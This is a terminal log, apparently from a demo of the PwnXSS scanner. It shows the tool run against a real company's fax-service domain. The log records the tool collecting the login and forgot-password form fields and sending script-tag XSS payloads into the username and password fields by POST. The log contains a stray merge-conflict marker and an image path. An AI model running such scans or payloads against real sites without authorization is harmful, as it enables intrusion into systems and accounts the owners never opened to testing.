 # ls
images  lib  LICENSE  pwnxss.py  README.md  requirements.txt
# python pwnxss.py -u https://onlinefaxtwo.att.com
PWNXSS {v0.5 Final}
https://github.com/pwn0sec/PwnXSS
<<<<<<< HEAD
[17:29:51] [INFO] Starting PwnXSS...
***************
[17:29:51] [INFO] Checking connection to: https://onlinefaxtwo.att.com
[17:29:54] [INFO] Connection estabilished 200
[17:29:54] [WARNING] Target have form with POST method: https://onlinefaxtwo.att.com/index.php
[17:29:54] [INFO] Collecting form input key.....
[17:29:54] [INFO] Form key name: dologin value: <script>console.log(5000/3000)</script>
[17:29:54] [INFO] Form key name: username value: <script>console.log(5000/3000)</script>
[17:29:54] [INFO] Form key name: password value: <script>console.log(5000/3000)</script>
[17:29:54] [INFO] Form key name: submit value: <Submit Confirm>
[17:29:54] [INFO] Sending payload (POST) method...
[17:29:56] [INFO] Parameter page using (POST) payloads but not 100% yet...
[17:29:56] [WARNING] Target have form with POST method: https://onlinefaxtwo.att.com/forgot.php
[17:29:56] [INFO] Collecting form input key.....
[17:29:56] [INFO] Sending payload (POST) method...
[17:29:57] [INFO] Parameter page using (POST) payloads but not 100% yet...
#